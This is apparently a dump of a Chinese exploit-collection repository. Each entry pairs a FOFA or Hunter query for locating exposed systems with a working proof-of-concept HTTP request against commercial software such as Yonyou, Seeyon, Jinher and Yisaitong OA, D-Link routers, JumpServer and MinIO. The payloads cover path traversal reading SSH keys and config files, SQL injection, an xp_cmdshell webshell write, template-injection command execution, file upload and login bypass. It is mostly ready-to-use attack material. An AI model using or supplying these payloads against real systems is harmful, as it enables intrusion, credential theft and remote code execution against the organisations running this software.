5 | ## poc
6 |
7 | ```yaml
8 | GET /../../../../../../../../..//root/.ssh/id_rsa HTTP/1.1
9 | Host:
10 | Accept-Encoding: identity
11 | User-Agent: python-urllib3/1.26.4
12 | ```
13 |
14 | 
15 |
16 | 
--------------------------------------------------------------------------------
/EasyCVR视频管理平台/EasyCVR 视频管理平台存在用户信息泄露.md:
--------------------------------------------------------------------------------
1 | ## EasyCVR 视频管理平台存在用户信息泄露
2 | EasyCVR 智能视频监控综合管理平台是一种针对大中型用户在跨区域网络化视频监控集中管理领域的安防管理软件。它具备多项功能,包括信息资源管理、设备管理、用户管理、网络管理和安全管理。该平台能够实现监控中心对所有视频监控图像的集中管理,并支持多个品牌设备的联网,确保联网视频监控传输质量,并提供资源统一检索和数据共享的功能。
3 |
4 | ## fofa
5 | ```
6 | title="EasyCVR"
7 | ```
8 |
9 | ## poc
10 | ```
11 | /api/v1/userlist?pageindex=0&pagesize=10
12 |
13 | ```
14 | 
15 |
--------------------------------------------------------------------------------
/用友OA/用友crm客户关系管理help.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友crm客户关系管理help.php存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="用友 U8CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /pub/help.php?key=YTozOntpOjA7czoyNDoiLy4uLy4uLy4uL2FwYWNoZS9waHAuaW5pIjtpOjE7czoxOiIxIjtpOjI7czoxOiIyIjt9 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/飞企互联/飞企互联-FE企业运营管理平台登录绕过漏洞.md:
--------------------------------------------------------------------------------
1 | ## 飞企互联-FE企业运营管理平台登录绕过漏洞
2 |
3 | ## fofa
4 | ```
5 | app="飞企互联-FE企业运营管理平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://your-ip/2.ln?SYS_LINK=77507068764957484a5067777862714f457a66574871642f4330574c76717868394a35496d37416c497951724f33446f51486375685a5a2b31684938472b7056
11 |
12 | ```
13 | 直接拼接url即可进入后台
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/致远OA/致远OA帆软组件ReportServer目录遍历漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OA帆软组件ReportServer目录遍历漏洞
2 |
3 | 致远OA 帆软组件 ReportServer接口存在目录遍历漏洞,攻击者通过漏洞可以获取服务器敏感信息
4 |
5 | ## fofa
6 |
7 | ```
8 | title="致远A8-V5协同管理软件 V6.1sp1"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /seeyonreport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../¤tUserName=admin¤tUserId=1&isWebReport=true
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/飞企互联/飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞
2 |
3 | 飞企互联-FE企业运营管理平台 treeXml.jsp 接口存在SQL注入漏洞,未经授权攻击者可通过该漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="FE-协作平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /sys/treeXml.js%70?menuName=1';WAITFOR+DELAY+'0:0:5'--&type=function HTTP/1.1
15 | Host: your-ip
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/万户OA/万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞
2 |
3 | 万户OA-ezOFFICE download_ftp.jsp 接口存在任意文件读取漏洞,未经身份认证的攻击者可利用此漏洞获取服务器内部敏感文件,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="万户网络-ezOFFICE"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/绿盟/某盟 SAS堡垒机 local_user.php 任意用户登录漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某盟 SAS堡垒机 local_user.php 任意用户登录漏洞
2 | ```
3 |
4 | GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1
5 | Host: 1.1.1.1
6 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
7 | Accept-Encoding: gzip, deflate
8 | Connection: close
9 | ```
10 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM系统接口reservationcomplete.php存在SQL注入漏洞
2 |
3 | 用友U8-CRM系统接口 /bgt/reservationcomplete.php 存在SQL注入漏洞
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | app.name="用友 CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /bgt/reservationcomplete.php?DontCheckLogin=1&ID=1112;exec%20master..xp_cmdshell%20%27echo%20^%3C?php%20echo%20hello;?^%3E%20%3E%20D:\U8SOFT\turbocrm70\code\www\hello.php%27; HTTP/1.1
15 | Host:
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/金山/金山终端安全系统V9.0 SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金山终端安全系统V9.0 SQL注入漏洞
2 |
3 | ## fofa查询语法
4 | ```
5 | app="金山终端安全系统V9.0Web控制台"
6 | title=="用户登录-金山终端安全系统V9.0Web控制台"
7 | ```
8 |
9 | ## 影响版本
10 | 金山终端安全系统 V9.0 < V9.SP1.E1008
11 |
12 | ## POC
13 | ```
14 | POST /inter/update_software_info_v2.php HTTP/1.1
15 | Content-Type: application/x-www-form-urlencoded
16 | Host: ip:port
17 | Content-Length: 81
18 |
19 | type=--1E0union/**/se#lect-1E0,2,1,user(),5,6,7,8--&key=123&pageCount=1&curPage=1
20 | ```
21 |
--------------------------------------------------------------------------------
/D-Link/D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## D-LINK-DIR-845L接口bsc_sms_inbox.php存在信息泄露漏洞
2 |
3 | CVE-2024-33113 是 D-LINK DIR-845L 路由器中的一个漏洞,允许通过 bsc_sms_inbox.php 文件泄露信息。该漏洞是由于对 include() 函数处理不当而引起的,可以通过操纵 $file 变量来利用该漏洞。这使得攻击者可以包含任意 PHP 脚本并可能检索敏感信息,例如路由器的用户名和密码。
4 |
5 | ## poc
6 |
7 | ```
8 | http://IP:8080/getcfg.php?a=%0A_POST_SERVICES=DEVICE.ACCOUNT%0AAUTHORIZED_GROUP=1
9 | ```
10 |
11 | 
--------------------------------------------------------------------------------
/RuoYi/RuoYi4.6.0 SQL注入漏洞CVE-2023-49371.md:
--------------------------------------------------------------------------------
1 | ## RuoYi4.6.0 SQL注入漏洞CVE-2023-49371
2 |
3 | 若依在4.6版本之前存在SQL注入漏洞,攻击者通过该漏洞可以进行SQL注入利用,从而获取数据库中的敏感信息
4 |
5 | ## poc
6 | ```
7 | DeptName=1&deptid =100&ParentId=12&Status= 0&ordernum =1&ancestors=0)or(extractvalue(1,concat((select user())))); #
8 | ```
9 | 
10 |
11 | 
12 |
--------------------------------------------------------------------------------
/Secnet安网智能AC管理系统/Secnet安网 智能AC管理系统 actpt_5g 信息泄露.md:
--------------------------------------------------------------------------------
1 | ## Secnet安网 智能AC管理系统 actpt_5g 信息泄露
2 |
3 | ## fofa
4 | ```
5 | title="安网-智能路由系统" || header="HTTPD_ac 1.0"
6 | ```
7 | ## poc
8 | ```
9 | http://xxxxx/actpt_5g.data
10 | ```
11 |
12 | 
13 |
14 | 
15 |
16 |
--------------------------------------------------------------------------------
/华为Auth-Http Serve/华为Auth-Http Serve任意文件读取.md:
--------------------------------------------------------------------------------
1 |
2 | ## 华为Auth-Http Serve任意文件读取
3 | 华为Auth-Http服务,华为Auth-Http Server是一款安全认证服务器,在提供安全的远程登录和网络资源访问控制。支持多种认证方式和协议AAA、Radius、TACACS+等,可以实现用户身份认证、授权和审计等功能。同时,可广泛应用于企业、政府、教育等行业的安全架构中。华为Auth-Http Server 1.0任意文件读取,攻击者可通过该漏洞读取任意文件
4 | ## fofa
5 | ```
6 | server="Huawei Auth-Http Server 1.0"
7 | ```
8 |
9 | ## POC
10 | ```
11 | /umweb/shadow
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台pageJson存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台pageJson存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="dahua-智慧园区综合管理平台"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/services/carQuery/getFaceCapture/searchJson/%7B%7D/pageJson/%7B%22orderBy%22:%221%20and%201=updatexml(1,concat(0x7e,(select%20md5(1)),0x7e),1)--%22%7D/extend/%7B%7D HTTP/1.1
12 | Host: 127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 | ```
17 |
--------------------------------------------------------------------------------
/深澜计费管理系统/深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750).md:
--------------------------------------------------------------------------------
1 | # 深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750)
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "/js/lib/slimscroll.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```python
14 | POST /strategy/ip/bind-ip HTTP/2
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | data1=O%3A33%3A%22setasign%5CFpdi%5CPdfReader%5CPdfReader%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00parser%22%3BO%3A20%3A%22yii%5Credis%5CConnection%22%3A12%3A%7B
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6-download.jsp任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA-C6-download.jsp任意文件读取漏洞
2 |
3 | 金和OA C6 download.jsp文件存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器中的敏感信息
4 |
5 | ## fofa
6 |
7 | ```
8 | app="Jinher-OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=download.asp
15 | /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/魔方网表/魔方网表mailupdate.jsp接口存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 魔方网表mailupdate.jsp接口存在任意文件上传漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | icon_hash="694014318"
7 |
8 | ```
9 |
10 |
11 | ## poc
12 | ```
13 | GET /magicflu/html/mail/mailupdate.jsp?messageid=/../../../test1.jsp&messagecontent=%3C%25+out.println%28%22tteesstt1%22%29%3B%25%3E HTTP/1.1
14 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
15 | Accept-Encoding: gzip, deflate
16 | Accept: */*
17 | Connection: close
18 | Host: 127.0.0.1
19 | ```
20 |
--------------------------------------------------------------------------------
/JumpServer/JumpServer未授权漏洞.md:
--------------------------------------------------------------------------------
1 | ## CVE-2023-42442
2 |
3 | ## 影响版本
4 | 3.0.0 <= JumpServer <= 3.5.4
5 |
6 | 3.6.0 <= JumpServer <= 3.6.3
7 |
8 | ## fofa
9 | ```
10 | icon_hash="-1162630024"
11 | ```
12 |
13 | ## Hunter
14 | ```
15 | app.name="JumpServer"
16 | ```
17 | ## POC
18 |
19 | JumpServer 是一款开源的堡垒机。 在JumpServer受影响版本中,由于/api/v1/terminal/sessions/接口没有添加权限认证,未授权的攻击者可以通过访问/api/v1/terminal/sessions/?limit=1,获取堡垒机terminal的session信息
20 | ```
21 | /api/v1/terminal/sessions/?limit=1
22 | ```
23 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统RestoreFiles任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /CDGServer3/document/RestoreFiles;login HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 | Accept: */*
10 | Accept-Encoding: gzip, deflate
11 | Accept-Language: zh-CN,zh;q=0.9
12 |
13 | command=DownloadDoc&fileNameForDownload=&downPath=c:/windows/win.ini
14 | ```
15 |
--------------------------------------------------------------------------------
/金和OA/金和OA_jc6_viewConTemplate.action存在FreeMarker模板注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA_jc6_viewConTemplate.action存在FreeMarker模板注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1
7 | Host: your-ip
8 | Accept-Encoding: gzip
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | moduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.Execute%2522%253Fnew%28%29%28%2522ipconfig%2522%29%257D%253C%252Fclob%253E&uuid=1
12 | ```
13 |
--------------------------------------------------------------------------------
/福建科立讯通信/福建科立讯通信指挥调度管理平台ajax_users.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 福建科立讯通信指挥调度管理平台ajax_users.php存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | body="app/structure/departments.php"||app="指挥调度管理平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /app/ext/ajax_users.php HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | dep_level=1') UNION ALL SELECT NULL,CONCAT(0x7e,md5(1),0x7e),NULL,NULL,NULL-- -
16 | ```
17 |
--------------------------------------------------------------------------------
/WordPress/WordPress_Wholesale_Market插件存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## WordPress_Wholesale_Market插件存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="wp-content/plugins/wholesale-market"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /wp-admin/admin-ajax.php?action=ced_cwsm_csv_import_export_module_download_error_log&tab=ced_cwsm_plugin§ion=ced_cwsm_csv_import_export_module&ced_cwsm_log_download=../../../wp-config.php HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0
13 | Connection: close
14 | Accept-Encoding: gzip
15 | ```
16 |
17 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统UploadFileList任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统UploadFileList任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="亿赛通-电子文档安全管理系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /CDGServer3/document/UploadFileList;login HTTP/1.1
11 | Host:
12 | Accept-Encoding: gzip, deflate
13 | Accept-Language: zh-CN,zh;q=0.9
14 | Connection: close
15 | Content-Type: application/x-www-form-urlencoded
16 | Content-Length: 66
17 |
18 | command=VeiwUploadFile&filePath=c:/windows/win.ini&fileName1=hello
19 | ```
20 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统downloadfromfile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统downloadfromfile存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="/CDGServer3/index.jsp"
6 | ```
7 | ## poc
8 | ```
9 | POST /CDGServer3/downloadfromfile HTTP/1.1
10 | Host:
11 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
12 | Content-Type: application/x-www-form-urlencoded
13 |
14 | fileName=../../../../../../../../../../../windows/win.ini
15 | ```
16 |
--------------------------------------------------------------------------------
/华天动力/华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 华天动力OA系统downloadWpsFile存在任意文件读取漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="华天动力-OA8000"
9 | ```
10 |
11 |
12 | ## poc
13 |
14 | ```yaml
15 | GET /OAapp/jsp/downloadWpsFile.jsp?fileName=../../../../../../htoa/Tomcat/webapps/ROOT/WEB-INF/web.xml HTTP/2
16 | Host:
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
18 | Accept-Encoding: gzip, deflate
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/多客圈子论坛系统/多客圈子论坛前台SSRF漏洞.md:
--------------------------------------------------------------------------------
1 | ## 多客圈子论坛前台SSRF漏洞
2 |
3 | /app/api/controller/Login.php 控制器中,httpGet方法存在curl_exec函数,且传参可控,导致任意文件读取+SSRF漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | "/static/index/js/jweixin-1.2.0.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /index.php/api/login/httpGet?url=file:///etc/passwd
15 | ```
16 |
17 | 
18 |
19 | ## 漏洞来源
20 |
21 | - https://mp.weixin.qq.com/s/S12FdNBxJXyS8QXrEHOTfg
--------------------------------------------------------------------------------
/挖矿质押单语言系统/某U挖矿质押单语言系统前台未授权修改管理员密码.md:
--------------------------------------------------------------------------------
1 | # 某U挖矿质押单语言系统前台未授权修改管理员密码
2 |
3 | 位于 /admin/controller/Login.php 有个很明显操纵SQL的update操作,重置了管理员的密码为123456,且未设置鉴权,非常明显是个后门
4 |
5 | ## fofa
6 |
7 | ```java
8 | "/static/index/css/login/framework7.ios.min.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /admin/login/setpassword
15 | ```
16 |
17 | 
18 |
19 |
20 |
21 | ## 漏洞来源
22 |
23 | - https://mp.weixin.qq.com/s/EL-1pxjTNUS5fAKVX1zlrQ
--------------------------------------------------------------------------------
/易宝OA/易宝OA系统DownloadFile接口存在文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易宝OA系统DownloadFile接口存在文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | "顶讯科技"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /api/files/DownloadFile HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0
13 | Content-Length: 94
14 | Accept-Encoding: gzip
15 | Content-Type: application/x-www-form-urlencoded
16 |
17 | token=zxh&requestFileName=../../manager/web.config&pathType=1&startPosition=0&bufferSize=1000
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC word.docx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## 用友NC word.docx任意文件读取漏洞
3 |
4 | ## fofa
5 | ```
6 | body="UClient.dmg"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /portal/docctr/open/word.docx?disp=/WEB-INF/web.xml HTTP/1.1
12 | Host: 127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 |
17 | ```
18 |
19 | ## 漏洞复现
20 | 
21 |
--------------------------------------------------------------------------------
/金和OA/金和OA-C6-IncentivePlanFulfill.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA-C6-IncentivePlanFulfill.aspx存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?IncentiveID=1WAITFOR+DELAY+%270:0:6%27--&TVersion=1 HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 | Connection: close
10 | Cookie: ASP.NET_SessionId=0uha1u0nhrn4meghddjiwu0y
11 | Accept-Encoding: gzip
12 | ```
13 |
--------------------------------------------------------------------------------
/Minio/Minio-verify信息泄露(CVE-2023-28432).md:
--------------------------------------------------------------------------------
1 | ## Minio-verify信息泄露(CVE-2023-28432)
2 |
3 | MinIO中存在一处信息泄露漏洞,由于Minio集群进行信息交换的9000端口,在未经配置的情况下通过发送特殊HPPT请求进行未授权访问,进而导致MinIO对象存储的相关环境变量泄露,环境变量中包含密钥信息。泄露的信息中包含登录账号密码。
4 |
5 | ## fofa
6 |
7 | ```
8 | (banner="MinIO" || header="MinIO" || title="MinIO Browser") && country="CN"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /minio/bootstrap/v1/verify
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/WVP视频平台/WVP视频平台(国标28181)未授权SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # WVP视频平台(国标28181)未授权SQL注入漏洞
2 |
3 | WVP视频平台(国标28181)未授权接口/api/push/list存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="国标28181"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /api/push/list?page=1&count=15&query=1'&pushing=&mediaServerId= HTTP/1.1
15 | Host:
16 | Accept-Encoding: gzip, deflate, br
17 | Accept: */*
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞
2 |
